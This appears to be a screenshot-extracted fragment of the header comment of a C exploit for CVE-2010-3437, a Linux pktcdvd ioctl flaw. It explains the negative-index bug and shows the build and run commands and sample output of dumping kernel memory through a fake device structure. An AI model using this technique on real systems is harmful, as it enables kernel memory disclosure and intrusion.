 15150.c
7 *
8 * Information:
9 *
10 * https://bugzilla.redhat.com/show_bug.cgi?id=638085
11 *
12 * The PKT_CTRL_CMD_STATUS device ioctl retrieves a pointer to a
13 * pktcdvd_device from the global pkt_devs array.  The index into this
14 * array is provided directly by the user and is a signed integer, so the
15 * comparison to ensure that it falls within the bounds of this array will
16 * fail when provided with a negative index.
17 *
18 * Usage:
19 *
20 $ gcc cve-2010-3437.c -o cve-2010-3437
21 $ ./cve-2010-3437
22 * usage: ./cve-2010-3437 <address> <length>
23 * $ ./cve-2010-3437 0xc0102290 64
24 * [+] searching for pkt_devs kernel symbol...
25 * [+] found pkt_devs at 0xc086fcc0
26 * [+] opening pktcdvd device...
27 * [+] calculated dereference address of 0x790070c0
28 * [+] mapping page at 0x79007000 for pktcdvd_device dereference...
29 * [+] setting up fake pktcdvd_device structure...
30 * [+] dumping kmem from 0xc0102290 to 0xc01022d0 via malformed ioctls...
31 * [+] dumping kmem to output...
32 *
33 * 55 89 e5 0f 1f 44 00 00 8b 48 3c 8b 50 04 8b ...
34 * 55 89 e5 57 56 53 0f 1f 44 00 00 89 d3 89 e2 ...
缩放率: 100% 语法: c 行: 1 列: 0 Windows(CR LF) UTF8